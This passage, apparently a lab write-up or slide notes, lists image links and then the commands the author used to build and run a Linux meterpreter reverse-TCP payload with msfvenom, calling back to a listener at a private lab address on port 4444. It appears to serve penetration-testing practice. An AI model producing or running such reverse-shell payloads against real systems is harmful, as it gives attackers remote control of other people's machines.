







I created a shell.elf file in 2nd terminal using the following commands –
- msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf > shell.elf
- chmod +x shell.elf
- ./shell.elf

